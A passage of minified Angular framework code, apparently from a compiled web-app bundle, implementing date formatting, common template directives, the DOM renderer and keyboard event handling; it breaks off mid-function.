VA=/^(\d{4,})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/,Ao={},BA=/((?:[^BEGHLMOSWYZabcdhmswyz']+)|(?:'(?:[^']|'')*')|(?:G{1,5}|y{1,4}|Y{1,4}|M{1,5}|L{1,5}|w{1,2}|W{1}|d{1,2}|E{1,6}|c{1,6}|a{1,5}|b{1,5}|B{1,5}|h{1,2}|H{1,2}|m{1,2}|s{1,2}|S{1,3}|z{1,4}|Z{1,5}|O{1,4}))([\s\S]*)/;var ze=(()=>((ze=ze||{})[ze.Short=0]="Short",ze[ze.ShortGMT=1]="ShortGMT",ze[ze.Long=2]="Long",ze[ze.Extended=3]="Extended",ze))(),H=(()=>((H=H||{})[H.FullYear=0]="FullYear",H[H.Month=1]="Month",H[H.Date=2]="Date",H[H.Hours=3]="Hours",H[H.Minutes=4]="Minutes",H[H.Seconds=5]="Seconds",H[H.FractionalSeconds=6]="FractionalSeconds",H[H.Day=7]="Day",H))(),K=(()=>((K=K||{})[K.DayPeriods=0]="DayPeriods",K[K.Days=1]="Days",K[K.Months=2]="Months",K[K.Eras=3]="Eras",K))();function HA(t,n,e,i){let r=function QA(t){if(z_(t))return t;if("number"==typeof t&&!isNaN(t))return new Date(t);if("string"==typeof t){if(t=t.trim(),/^(\d{4}(-\d{1,2}(-\d{1,2})?)?)$/.test(t)){const[r,o=1,s=1]=t.split("-").map(a=>+a);return _a(r,o-1,s)}const e=parseFloat(t);if(!isNaN(t-e))return new Date(e);let i;if(i=t.match(VA))return function ZA(t){const n=new Date(0);let e=0,i=0;const r=t[8]?n.setUTCFullYear:n.setFullYear,o=t[8]?n.setUTCHours:n.setHours;t[9]&&(e=Number(t[9]+t[10]),i=Number(t[9]+t[11])),r.call(n,Number(t[1]),Number(t[2])-1,Number(t[3]));const s=Number(t[4]||0)-e,a=Number(t[5]||0)-i,l=Number(t[6]||0),c=Math.floor(1e3*parseFloat("0."+(t[7]||0)));return o.call(n,s,a,l,c),n}(i)}const n=new Date(t);if(!z_(n))throw new Error(`Unable to convert "${t}" into a date`);return n}(t);n=jn(e,n)||n;let a,s=[];for(;n;){if(a=BA.exec(n),!a){s.push(n);break}{s=s.concat(a.slice(1));const u=s.pop();if(!u)break;n=u}}let l=r.getTimezoneOffset();i&&(l=$_(i,l),r=function KA(t,n,e){const i=e?-1:1,r=t.getTimezoneOffset();return function qA(t,n){return(t=new Date(t.getTime())).setMinutes(t.getMinutes()+n),t}(t,i*($_(n,r)-r))}(r,i,!0));let c="";return s.forEach(u=>{const d=function WA(t){if(sd[t])return sd[t];let n;switch(t){case"G":case"GG":case"GGG":n=ge(K.Eras,ee.Abbreviated);break;case"GGGG":n=ge(K.Eras,ee.Wide);break;case"GGGGG":n=ge(K.Eras,ee.Narrow);break;case"y":n=Ve(H.FullYear,1,0,!1,!0);break;case"yy":n=Ve(H.FullYear,2,0,!0,!0);break;case"yyy":n=Ve(H.FullYear,3,0,!1,!0);break;case"yyyy":n=Ve(H.FullYear,4,0,!1,!0);break;case"Y":n=Ea(1);break;case"YY":n=Ea(2,!0);break;case"YYY":n=Ea(3);break;case"YYYY":n=Ea(4);break;case"M":case"L":n=Ve(H.Month,1,1);break;case"MM":case"LL":n=Ve(H.Month,2,1);break;case"MMM":n=ge(K.Months,ee.Abbreviated);break;case"MMMM":n=ge(K.Months,ee.Wide);break;case"MMMMM":n=ge(K.Months,ee.Narrow);break;case"LLL":n=ge(K.Months,ee.Abbreviated,xe.Standalone);break;case"LLLL":n=ge(K.Months,ee.Wide,xe.Standalone);break;case"LLLLL":n=ge(K.Months,ee.Narrow,xe.Standalone);break;case"w":n=od(1);break;case"ww":n=od(2);break;case"W":n=od(1,!0);break;case"d":n=Ve(H.Date,1);break;case"dd":n=Ve(H.Date,2);break;case"c":case"cc":n=Ve(H.Day,1);break;case"ccc":n=ge(K.Days,ee.Abbreviated,xe.Standalone);break;case"cccc":n=ge(K.Days,ee.Wide,xe.Standalone);break;case"ccccc":n=ge(K.Days,ee.Narrow,xe.Standalone);break;case"cccccc":n=ge(K.Days,ee.Short,xe.Standalone);break;case"E":case"EE":case"EEE":n=ge(K.Days,ee.Abbreviated);break;case"EEEE":n=ge(K.Days,ee.Wide);break;case"EEEEE":n=ge(K.Days,ee.Narrow);break;case"EEEEEE":n=ge(K.Days,ee.Short);break;case"a":case"aa":case"aaa":n=ge(K.DayPeriods,ee.Abbreviated);break;case"aaaa":n=ge(K.DayPeriods,ee.Wide);break;case"aaaaa":n=ge(K.DayPeriods,ee.Narrow);break;case"b":case"bb":case"bbb":n=ge(K.DayPeriods,ee.Abbreviated,xe.Standalone,!0);break;case"bbbb":n=ge(K.DayPeriods,ee.Wide,xe.Standalone,!0);break;case"bbbbb":n=ge(K.DayPeriods,ee.Narrow,xe.Standalone,!0);break;case"B":case"BB":case"BBB":n=ge(K.DayPeriods,ee.Abbreviated,xe.Format,!0);break;case"BBBB":n=ge(K.DayPeriods,ee.Wide,xe.Format,!0);break;case"BBBBB":n=ge(K.DayPeriods,ee.Narrow,xe.Format,!0);break;case"h":n=Ve(H.Hours,1,-12);break;case"hh":n=Ve(H.Hours,2,-12);break;case"H":n=Ve(H.Hours,1);break;case"HH":n=Ve(H.Hours,2);break;case"m":n=Ve(H.Minutes,1);break;case"mm":n=Ve(H.Minutes,2);break;case"s":n=Ve(H.Seconds,1);break;case"ss":n=Ve(H.Seconds,2);break;case"S":n=Ve(H.FractionalSeconds,1);break;case"SS":n=Ve(H.FractionalSeconds,2);break;case"SSS":n=Ve(H.FractionalSeconds,3);break;case"Z":case"ZZ":case"ZZZ":n=Ca(ze.Short);break;case"ZZZZZ":n=Ca(ze.Extended);break;case"O":case"OO":case"OOO":case"z":case"zz":case"zzz":n=Ca(ze.ShortGMT);break;case"OOOO":case"ZZZZ":case"zzzz":n=Ca(ze.Long);break;default:return null}return sd[t]=n,n}(u);c+=d?d(r,e,l):"''"===u?"'":u.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),c}function _a(t,n,e){const i=new Date(0);return i.setFullYear(t,n,e),i.setHours(0,0,0),i}function jn(t,n){const e=function IA(t){return gt(t)[A.LocaleId]}(t);if(Ao[e]=Ao[e]||{},Ao[e][n])return Ao[e][n];let i="";switch(n){case"shortDate":i=ga(t,Se.Short);break;case"mediumDate":i=ga(t,Se.Medium);break;case"longDate":i=ga(t,Se.Long);break;case"fullDate":i=ga(t,Se.Full);break;case"shortTime":i=ma(t,Se.Short);break;case"mediumTime":i=ma(t,Se.Medium);break;case"longTime":i=ma(t,Se.Long);break;case"fullTime":i=ma(t,Se.Full);break;case"short":const r=jn(t,"shortTime"),o=jn(t,"shortDate");i=va(ya(t,Se.Short),[r,o]);break;case"medium":const s=jn(t,"mediumTime"),a=jn(t,"mediumDate");i=va(ya(t,Se.Medium),[s,a]);break;case"long":const l=jn(t,"longTime"),c=jn(t,"longDate");i=va(ya(t,Se.Long),[l,c]);break;case"full":const u=jn(t,"fullTime"),d=jn(t,"fullDate");i=va(ya(t,Se.Full),[u,d])}return i&&(Ao[e][n]=i),i}function va(t,n){return n&&(t=t.replace(/\{([^}]+)}/g,function(e,i){return null!=n&&i in n?n[i]:e})),t}function fn(t,n,e="-",i,r){let o="";(t<0||r&&t<=0)&&(r?t=1-t:(t=-t,o=e));let s=String(t);for(;s.length<n;)s="0"+s;return i&&(s=s.slice(s.length-n)),o+s}function Ve(t,n,e=0,i=!1,r=!1){return function(o,s){let a=function UA(t,n){switch(t){case H.FullYear:return n.getFullYear();case H.Month:return n.getMonth();case H.Date:return n.getDate();case H.Hours:return n.getHours();case H.Minutes:return n.getMinutes();case H.Seconds:return n.getSeconds();case H.FractionalSeconds:return n.getMilliseconds();case H.Day:return n.getDay();default:throw new Error(`Unknown DateType value "${t}".`)}}(t,o);if((e>0||a>-e)&&(a+=e),t===H.Hours)0===a&&-12===e&&(a=12);else if(t===H.FractionalSeconds)return function jA(t,n){return fn(t,3).substring(0,n)}(a,n);const l=$t(s,k.MinusSign);return fn(a,n,l,i,r)}}function ge(t,n,e=xe.Format,i=!1){return function(r,o){return function $A(t,n,e,i,r,o){switch(e){case K.Months:return function AA(t,n,e){const i=gt(t),o=zt([i[A.MonthsFormat],i[A.MonthsStandalone]],n);return zt(o,e)}(n,r,i)[t.getMonth()];case K.Days:return function MA(t,n,e){const i=gt(t),o=zt([i[A.DaysFormat],i[A.DaysStandalone]],n);return zt(o,e)}(n,r,i)[t.getDay()];case K.DayPeriods:const s=t.getHours(),a=t.getMinutes();if(o){const c=function NA(t){const n=gt(t);return j_(n),(n[A.ExtraData][2]||[]).map(i=>"string"==typeof i?rd(i):[rd(i[0]),rd(i[1])])}(n),u=function FA(t,n,e){const i=gt(t);j_(i);const o=zt([i[A.ExtraData][0],i[A.ExtraData][1]],n)||[];return zt(o,e)||[]}(n,r,i),d=c.findIndex(f=>{if(Array.isArray(f)){const[h,p]=f,g=s>=h.hours&&a>=h.minutes,m=s<p.hours||s===p.hours&&a<p.minutes;if(h.hours<p.hours){if(g&&m)return!0}else if(g||m)return!0}else if(f.hours===s&&f.minutes===a)return!0;return!1});if(-1!==d)return u[d]}return function TA(t,n,e){const i=gt(t),o=zt([i[A.DayPeriodsFormat],i[A.DayPeriodsStandalone]],n);return zt(o,e)}(n,r,i)[s<12?0:1];case K.Eras:return function OA(t,n){return zt(gt(t)[A.Eras],n)}(n,i)[t.getFullYear()<=0?0:1];default:throw new Error(`unexpected translation type ${e}`)}}(r,o,t,n,e,i)}}function Ca(t){return function(n,e,i){const r=-1*i,o=$t(e,k.MinusSign),s=r>0?Math.floor(r/60):Math.ceil(r/60);switch(t){case ze.Short:return(r>=0?"+":"")+fn(s,2,o)+fn(Math.abs(r%60),2,o);case ze.ShortGMT:return"GMT"+(r>=0?"+":"")+fn(s,1,o);case ze.Long:return"GMT"+(r>=0?"+":"")+fn(s,2,o)+":"+fn(Math.abs(r%60),2,o);case ze.Extended:return 0===i?"Z":(r>=0?"+":"")+fn(s,2,o)+":"+fn(Math.abs(r%60),2,o);default:throw new Error(`Unknown zone width "${t}"`)}}}const zA=0,Da=4;function U_(t){return _a(t.getFullYear(),t.getMonth(),t.getDate()+(Da-t.getDay()))}function od(t,n=!1){return function(e,i){let r;if(n){const o=new Date(e.getFullYear(),e.getMonth(),1).getDay()-1,s=e.getDate();r=1+Math.floor((s+o)/7)}else{const o=U_(e),s=function GA(t){const n=_a(t,zA,1).getDay();return _a(t,0,1+(n<=Da?Da:Da+7)-n)}(o.getFullYear()),a=o.getTime()-s.getTime();r=1+Math.round(a/6048e5)}return fn(r,t,$t(i,k.MinusSign))}}function Ea(t,n=!1){return function(e,i){return fn(U_(e).getFullYear(),t,$t(i,k.MinusSign),n)}}const sd={};function $_(t,n){t=t.replace(/:/g,"");const e=Date.parse("Jan 01, 1970 00:00:00 "+t)/6e4;return isNaN(e)?n:e}function z_(t){return t instanceof Date&&!isNaN(t.valueOf())}function K_(t,n){n=encodeURIComponent(n);for(const e of t.split(";")){const i=e.indexOf("="),[r,o]=-1==i?[e,""]:[e.slice(0,i),e.slice(i+1)];if(r.trim()===n)return decodeURIComponent(o)}return null}const fd=/\s+/,Q_=[];let ri=(()=>{class t{constructor(e,i,r,o){this._iterableDiffers=e,this._keyValueDiffers=i,this._ngEl=r,this._renderer=o,this.initialClasses=Q_,this.stateMap=new Map}set klass(e){this.initialClasses=null!=e?e.trim().split(fd):Q_}set ngClass(e){this.rawClass="string"==typeof e?e.trim().split(fd):e}ngDoCheck(){for(const i of this.initialClasses)this._updateState(i,!0);const e=this.rawClass;if(Array.isArray(e)||e instanceof Set)for(const i of e)this._updateState(i,!0);else if(null!=e)for(const i of Object.keys(e))this._updateState(i,Boolean(e[i]));this._applyStateDiff()}_updateState(e,i){const r=this.stateMap.get(e);void 0!==r?(r.enabled!==i&&(r.changed=!0,r.enabled=i),r.touched=!0):this.stateMap.set(e,{enabled:i,changed:!0,touched:!0})}_applyStateDiff(){for(const e of this.stateMap){const i=e[0],r=e[1];r.changed?(this._toggleClass(i,r.enabled),r.changed=!1):r.touched||(r.enabled&&this._toggleClass(i,!1),this.stateMap.delete(i)),r.touched=!1}}_toggleClass(e,i){(e=e.trim()).length>0&&e.split(fd).forEach(r=>{i?this._renderer.addClass(this._ngEl.nativeElement,r):this._renderer.removeClass(this._ngEl.nativeElement,r)})}}return t.\u0275fac=function(e){return new(e||t)(C(To),C(Mo),C(Ge),C(nn))},t.\u0275dir=B({type:t,selectors:[["","ngClass",""]],inputs:{klass:["class","klass"],ngClass:"ngClass"},standalone:!0}),t})();class cO{constructor(n,e,i,r){this.$implicit=n,this.ngForOf=e,this.index=i,this.count=r}get first(){return 0===this.index}get last(){return this.index===this.count-1}get even(){return this.index%2==0}get odd(){return!this.even}}let ba=(()=>{class t{set ngForOf(e){this._ngForOf=e,this._ngForOfDirty=!0}set ngForTrackBy(e){this._trackByFn=e}get ngForTrackBy(){return this._trackByFn}constructor(e,i,r){this._viewContainer=e,this._template=i,this._differs=r,this._ngForOf=null,this._ngForOfDirty=!0,this._differ=null}set ngForTemplate(e){e&&(this._template=e)}ngDoCheck(){if(this._ngForOfDirty){this._ngForOfDirty=!1;const e=this._ngForOf;!this._differ&&e&&(this._differ=this._differs.find(e).create(this.ngForTrackBy))}if(this._differ){const e=this._differ.diff(this._ngForOf);e&&this._applyChanges(e)}}_applyChanges(e){const i=this._viewContainer;e.forEachOperation((r,o,s)=>{if(null==r.previousIndex)i.createEmbeddedView(this._template,new cO(r.item,this._ngForOf,-1,-1),null===s?void 0:s);else if(null==s)i.remove(null===o?void 0:o);else if(null!==o){const a=i.get(o);i.move(a,s),X_(a,r)}});for(let r=0,o=i.length;r<o;r++){const a=i.get(r).context;a.index=r,a.count=o,a.ngForOf=this._ngForOf}e.forEachIdentityChange(r=>{X_(i.get(r.currentIndex),r)})}static ngTemplateContextGuard(e,i){return!0}}return t.\u0275fac=function(e){return new(e||t)(C(Tn),C(In),C(To))},t.\u0275dir=B({type:t,selectors:[["","ngFor","","ngForOf",""]],inputs:{ngForOf:"ngForOf",ngForTrackBy:"ngForTrackBy",ngForTemplate:"ngForTemplate"},standalone:!0}),t})();function X_(t,n){t.context.$implicit=n.item}let Oi=(()=>{class t{constructor(e,i){this._viewContainer=e,this._context=new dO,this._thenTemplateRef=null,this._elseTemplateRef=null,this._thenViewRef=null,this._elseViewRef=null,this._thenTemplateRef=i}set ngIf(e){this._context.$implicit=this._context.ngIf=e,this._updateView()}set ngIfThen(e){J_("ngIfThen",e),this._thenTemplateRef=e,this._thenViewRef=null,this._updateView()}set ngIfElse(e){J_("ngIfElse",e),this._elseTemplateRef=e,this._elseViewRef=null,this._updateView()}_updateView(){this._context.$implicit?this._thenViewRef||(this._viewContainer.clear(),this._elseViewRef=null,this._thenTemplateRef&&(this._thenViewRef=this._viewContainer.createEmbeddedView(this._thenTemplateRef,this._context))):this._elseViewRef||(this._viewContainer.clear(),this._thenViewRef=null,this._elseTemplateRef&&(this._elseViewRef=this._viewContainer.createEmbeddedView(this._elseTemplateRef,this._context)))}static ngTemplateContextGuard(e,i){return!0}}return t.\u0275fac=function(e){return new(e||t)(C(Tn),C(In))},t.\u0275dir=B({type:t,selectors:[["","ngIf",""]],inputs:{ngIf:"ngIf",ngIfThen:"ngIfThen",ngIfElse:"ngIfElse"},standalone:!0}),t})();class dO{constructor(){this.$implicit=null,this.ngIf=null}}function J_(t,n){if(n&&!n.createEmbeddedView)throw new Error(`${t} must be a TemplateRef, but received '${fe(n)}'.`)}let Pi=(()=>{class t{constructor(e,i,r){this._ngEl=e,this._differs=i,this._renderer=r,this._ngStyle=null,this._differ=null}set ngStyle(e){this._ngStyle=e,!this._differ&&e&&(this._differ=this._differs.find(e).create())}ngDoCheck(){if(this._differ){const e=this._differ.diff(this._ngStyle);e&&this._applyChanges(e)}}_setStyle(e,i){const[r,o]=e.split("."),s=-1===r.indexOf("-")?void 0:Dt.DashCase;null!=i?this._renderer.setStyle(this._ngEl.nativeElement,r,o?`${i}${o}`:i,s):this._renderer.removeStyle(this._ngEl.nativeElement,r,s)}_applyChanges(e){e.forEachRemovedItem(i=>this._setStyle(i.key,null)),e.forEachAddedItem(i=>this._setStyle(i.key,i.currentValue)),e.forEachChangedItem(i=>this._setStyle(i.key,i.currentValue))}}return t.\u0275fac=function(e){return new(e||t)(C(Ge),C(Mo),C(nn))},t.\u0275dir=B({type:t,selectors:[["","ngStyle",""]],inputs:{ngStyle:"ngStyle"},standalone:!0}),t})(),Po=(()=>{class t{constructor(e){this._viewContainerRef=e,this._viewRef=null,this.ngTemplateOutletContext=null,this.ngTemplateOutlet=null,this.ngTemplateOutletInjector=null}ngOnChanges(e){if(e.ngTemplateOutlet||e.ngTemplateOutletInjector){const i=this._viewContainerRef;if(this._viewRef&&i.remove(i.indexOf(this._viewRef)),this.ngTemplateOutlet){const{ngTemplateOutlet:r,ngTemplateOutletContext:o,ngTemplateOutletInjector:s}=this;this._viewRef=i.createEmbeddedView(r,o,s?{injector:s}:void 0)}else this._viewRef=null}else this._viewRef&&e.ngTemplateOutletContext&&this.ngTemplateOutletContext&&(this._viewRef.context=this.ngTemplateOutletContext)}}return t.\u0275fac=function(e){return new(e||t)(C(Tn))},t.\u0275dir=B({type:t,selectors:[["","ngTemplateOutlet",""]],inputs:{ngTemplateOutletContext:"ngTemplateOutletContext",ngTemplateOutlet:"ngTemplateOutlet",ngTemplateOutletInjector:"ngTemplateOutletInjector"},standalone:!0,features:[_n]}),t})();function hn(t,n){return new S(2100,!1)}const SO=new R("DATE_PIPE_DEFAULT_TIMEZONE"),IO=new R("DATE_PIPE_DEFAULT_OPTIONS");let tv=(()=>{class t{constructor(e,i,r){this.locale=e,this.defaultTimezone=i,this.defaultOptions=r}transform(e,i,r,o){if(null==e||""===e||e!=e)return null;try{return HA(e,i??this.defaultOptions?.dateFormat??"mediumDate",o||this.locale,r??this.defaultOptions?.timezone??this.defaultTimezone??void 0)}catch(s){throw hn()}}}return t.\u0275fac=function(e){return new(e||t)(C(Bn,16),C(SO,24),C(IO,24))},t.\u0275pipe=_t({name:"date",type:t,pure:!0,standalone:!0}),t})(),iv=(()=>{class t{transform(e,i,r){if(null==e)return null;if(!this.supports(e))throw hn();return e.slice(i,r)}supports(e){return"string"==typeof e||Array.isArray(e)}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275pipe=_t({name:"slice",type:t,pure:!1,standalone:!0}),t})(),Ft=(()=>{class t{}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=Ce({type:t}),t.\u0275inj=ye({}),t})();const rv="browser";function Sa(t){return t===rv}class sv{}class fP extends wA{constructor(){super(...arguments),this.supportsDOMEvents=!0}}class vd extends fP{static makeCurrent(){!function EA(t){nd||(nd=t)}(new vd)}onAndCancel(n,e,i){return n.addEventListener(e,i,!1),()=>{n.removeEventListener(e,i,!1)}}dispatchEvent(n,e){n.dispatchEvent(e)}remove(n){n.parentNode&&n.parentNode.removeChild(n)}createElement(n,e){return(e=e||this.getDefaultDocument()).createElement(n)}createHtmlDocument(){return document.implementation.createHTMLDocument("fakeTitle")}getDefaultDocument(){return document}isElementNode(n){return n.nodeType===Node.ELEMENT_NODE}isShadowRoot(n){return n instanceof DocumentFragment}getGlobalEventTarget(n,e){return"window"===e?window:"document"===e?n:"body"===e?n.body:null}getBaseHref(n){const e=function hP(){return No=No||document.querySelector("base"),No?No.getAttribute("href"):null}();return null==e?null:function pP(t){Ma=Ma||document.createElement("a"),Ma.setAttribute("href",t);const n=Ma.pathname;return"/"===n.charAt(0)?n:`/${n}`}(e)}resetBaseElement(){No=null}getUserAgent(){return window.navigator.userAgent}getCookie(n){return K_(document.cookie,n)}}let Ma,No=null;const dv=new R("TRANSITION_ID"),mP=[{provide:d_,useFactory:function gP(t,n,e){return()=>{e.get(ua).donePromise.then(()=>{const i=Fr(),r=n.querySelectorAll(`style[ng-transition="${t}"]`);for(let o=0;o<r.length;o++)i.remove(r[o])})}},deps:[dv,$e,on],multi:!0}];let _P=(()=>{class t{build(){return new XMLHttpRequest}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const Aa=new R("EventManagerPlugins");let Oa=(()=>{class t{constructor(e,i){this._zone=i,this._eventNameToPlugin=new Map,e.forEach(r=>{r.manager=this}),this._plugins=e.slice().reverse()}addEventListener(e,i,r){return this._findPluginFor(i).addEventListener(e,i,r)}addGlobalEventListener(e,i,r){return this._findPluginFor(i).addGlobalEventListener(e,i,r)}getZone(){return this._zone}_findPluginFor(e){const i=this._eventNameToPlugin.get(e);if(i)return i;const r=this._plugins;for(let o=0;o<r.length;o++){const s=r[o];if(s.supports(e))return this._eventNameToPlugin.set(e,s),s}throw new Error(`No event manager plugin found for event ${e}`)}}return t.\u0275fac=function(e){return new(e||t)(N(Aa),N(be))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();class fv{constructor(n){this._doc=n}addGlobalEventListener(n,e,i){const r=Fr().getGlobalEventTarget(this._doc,n);if(!r)throw new Error(`Unsupported event target ${r} for event ${e}`);return this.addEventListener(r,e,i)}}let hv=(()=>{class t{constructor(){this.usageCount=new Map}addStyles(e){for(const i of e)1===this.changeUsageCount(i,1)&&this.onStyleAdded(i)}removeStyles(e){for(const i of e)0===this.changeUsageCount(i,-1)&&this.onStyleRemoved(i)}onStyleRemoved(e){}onStyleAdded(e){}getAllStyles(){return this.usageCount.keys()}changeUsageCount(e,i){const r=this.usageCount;let o=r.get(e)??0;return o+=i,o>0?r.set(e,o):r.delete(e),o}ngOnDestroy(){for(const e of this.getAllStyles())this.onStyleRemoved(e);this.usageCount.clear()}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})(),Fo=(()=>{class t extends hv{constructor(e){super(),this.doc=e,this.styleRef=new Map,this.hostNodes=new Set,this.resetHostNodes()}onStyleAdded(e){for(const i of this.hostNodes)this.addStyleToHost(i,e)}onStyleRemoved(e){const i=this.styleRef;i.get(e)?.forEach(o=>o.remove()),i.delete(e)}ngOnDestroy(){super.ngOnDestroy(),this.styleRef.clear(),this.resetHostNodes()}addHost(e){this.hostNodes.add(e);for(const i of this.getAllStyles())this.addStyleToHost(e,i)}removeHost(e){this.hostNodes.delete(e)}addStyleToHost(e,i){const r=this.doc.createElement("style");r.textContent=i,e.appendChild(r);const o=this.styleRef.get(i);o?o.push(r):this.styleRef.set(i,[r])}resetHostNodes(){const e=this.hostNodes;e.clear(),e.add(this.doc.head)}}return t.\u0275fac=function(e){return new(e||t)(N($e))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const Cd={svg:"http://www.w3.org/2000/svg",xhtml:"http://www.w3.org/1999/xhtml",xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace",xmlns:"http://www.w3.org/2000/xmlns/",math:"http://www.w3.org/1998/MathML/"},Dd=/%COMP%/g,mv=new R("RemoveStylesOnCompDestory",{providedIn:"root",factory:()=>!1});function yv(t,n){return n.flat(100).map(e=>e.replace(Dd,t))}function _v(t){return n=>{if("__ngUnwrap__"===n)return t;!1===t(n)&&(n.preventDefault(),n.returnValue=!1)}}let Pa=(()=>{class t{constructor(e,i,r,o){this.eventManager=e,this.sharedStylesHost=i,this.appId=r,this.removeStylesOnCompDestory=o,this.rendererByCompId=new Map,this.defaultRenderer=new Ed(e)}createRenderer(e,i){if(!e||!i)return this.defaultRenderer;const r=this.getOrCreateRenderer(e,i);return r instanceof Dv?r.applyToHost(e):r instanceof wd&&r.applyStyles(),r}getOrCreateRenderer(e,i){const r=this.rendererByCompId;let o=r.get(i.id);if(!o){const s=this.eventManager,a=this.sharedStylesHost,l=this.removeStylesOnCompDestory;switch(i.encapsulation){case Xt.Emulated:o=new Dv(s,a,i,this.appId,l);break;case Xt.ShadowDom:return new SP(s,a,e,i);default:o=new wd(s,a,i,l)}o.onDestroy=()=>r.delete(i.id),r.set(i.id,o)}return o}ngOnDestroy(){this.rendererByCompId.clear()}begin(){}end(){}}return t.\u0275fac=function(e){return new(e||t)(N(Oa),N(Fo),N(So),N(mv))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();class Ed{constructor(n){this.eventManager=n,this.data=Object.create(null),this.destroyNode=null}destroy(){}createElement(n,e){return e?document.createElementNS(Cd[e]||e,n):document.createElement(n)}createComment(n){return document.createComment(n)}createText(n){return document.createTextNode(n)}appendChild(n,e){(Cv(n)?n.content:n).appendChild(e)}insertBefore(n,e,i){n&&(Cv(n)?n.content:n).insertBefore(e,i)}removeChild(n,e){n&&n.removeChild(e)}selectRootElement(n,e){let i="string"==typeof n?document.querySelector(n):n;if(!i)throw new Error(`The selector "${n}" did not match any elements`);return e||(i.textContent=""),i}parentNode(n){return n.parentNode}nextSibling(n){return n.nextSibling}setAttribute(n,e,i,r){if(r){e=r+":"+e;const o=Cd[r];o?n.setAttributeNS(o,e,i):n.setAttribute(e,i)}else n.setAttribute(e,i)}removeAttribute(n,e,i){if(i){const r=Cd[i];r?n.removeAttributeNS(r,e):n.removeAttribute(`${i}:${e}`)}else n.removeAttribute(e)}addClass(n,e){n.classList.add(e)}removeClass(n,e){n.classList.remove(e)}setStyle(n,e,i,r){r&(Dt.DashCase|Dt.Important)?n.style.setProperty(e,i,r&Dt.Important?"important":""):n.style[e]=i}removeStyle(n,e,i){i&Dt.DashCase?n.style.removeProperty(e):n.style[e]=""}setProperty(n,e,i){n[e]=i}setValue(n,e){n.nodeValue=e}listen(n,e,i){return"string"==typeof n?this.eventManager.addGlobalEventListener(n,e,_v(i)):this.eventManager.addEventListener(n,e,_v(i))}}function Cv(t){return"TEMPLATE"===t.tagName&&void 0!==t.content}class SP extends Ed{constructor(n,e,i,r){super(n),this.sharedStylesHost=e,this.hostEl=i,this.shadowRoot=i.attachShadow({mode:"open"}),this.sharedStylesHost.addHost(this.shadowRoot);const o=yv(r.id,r.styles);for(const s of o){const a=document.createElement("style");a.textContent=s,this.shadowRoot.appendChild(a)}}nodeOrShadowRoot(n){return n===this.hostEl?this.shadowRoot:n}appendChild(n,e){return super.appendChild(this.nodeOrShadowRoot(n),e)}insertBefore(n,e,i){return super.insertBefore(this.nodeOrShadowRoot(n),e,i)}removeChild(n,e){return super.removeChild(this.nodeOrShadowRoot(n),e)}parentNode(n){return this.nodeOrShadowRoot(super.parentNode(this.nodeOrShadowRoot(n)))}destroy(){this.sharedStylesHost.removeHost(this.shadowRoot)}}class wd extends Ed{constructor(n,e,i,r,o=i.id){super(n),this.sharedStylesHost=e,this.removeStylesOnCompDestory=r,this.rendererUsageCount=0,this.styles=yv(o,i.styles)}applyStyles(){this.sharedStylesHost.addStyles(this.styles),this.rendererUsageCount++}destroy(){this.removeStylesOnCompDestory&&(this.sharedStylesHost.removeStyles(this.styles),this.rendererUsageCount--,0===this.rendererUsageCount&&this.onDestroy?.())}}class Dv extends wd{constructor(n,e,i,r,o){const s=r+"-"+i.id;super(n,e,i,o,s),this.contentAttr=function EP(t){return"_ngcontent-%COMP%".replace(Dd,t)}(s),this.hostAttr=function wP(t){return"_nghost-%COMP%".replace(Dd,t)}(s)}applyToHost(n){this.applyStyles(),this.setAttribute(n,this.hostAttr,"")}createElement(n,e){const i=super.createElement(n,e);return super.setAttribute(i,this.contentAttr,""),i}}let IP=(()=>{class t extends fv{constructor(e){super(e)}supports(e){return!0}addEventListener(e,i,r){return e.addEventListener(i,r,!1),()=>this.removeEventListener(e,i,r)}removeEventListener(e,i,r){return e.removeEventListener(i,r)}}return t.\u0275fac=function(e){return new(e||t)(N($e))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const Ev=["alt","control","meta","shift"],TP={"\b":"Backspace","\t":"Tab","\x7f":"Delete","\x1b":"Escape",Del:"Delete",Esc:"Escape",Left:"ArrowLeft",Right:"ArrowRight",Up:"ArrowUp",Down:"ArrowDown",Menu:"ContextMenu",Scroll:"ScrollLock",Win:"OS"},MP={alt:t=>t.altKey,control:t=>t.ctrlKey,meta:t=>t.metaKey,shift:t=>t.shiftKey};let AP=(()=>{class t extends fv{constructor(e){super(e)}supports(e){return null!=t.parseEventName(e)}addEventListener(e,i,r){const o=t.parseEventName(i),s=t.eventCallback(o.fullKey,r,this.manager.getZone());return this.manager.getZone().runOutsideAngular(()=>Fr().onAndCancel(e,o.domEventName,s))}static parseEventName(e){const i=e.toLowerCase().split("."),r=i.shift();if(0===i.length||"keydown"!==r&&"keyup"!==r)return null;const o=t._normalizeKey(i.pop());let s="",a=i.indexOf("code");if(a>-1&&(i.splice(a,1),s="code."),Ev.forEach(c=>{const u=i.indexOf(c);u>-1&&(i.splice(u,1),s+=c+".")}),s+=o,0!=i.length||0===o.length)return null;const l={};return l.domEventName=r,l.fullKey=s,l}static matchEventFullKeyCode(e,i){let r=TP[e.key]||e.key,o="";return i.indexOf("code.")>-1&&(r=e.code,o="code."),!(null==r||!r)&&(r=r.toLowerCase()," "===r?r="space":"."===r&&(r="dot"),Ev.forEach(s=>{s!==r&&(0,MP[s])(e)&&(o+=s+".")}),o+=r,o===i)}static eventCallback(e,i,r){return o=>{t.matchEventFullKeyCode(o,e)&&r.runGuarded(()=>i(o))}}static _normalizeKey(e){return"esc"===e?"escape":e}}return t.\u0275fac=function(e){return new(e||t)(N($e))},t.\u0275prov=Q({token:t,factory:t.\u0275fac}),t})();const NP=E_(vA,"browser",[{provide:Nr,useValue:rv},{provide:h_,useValue:function OP(){vd.makeCurrent()},multi:!0},{provide:$e,useFactory:function xP(){return function 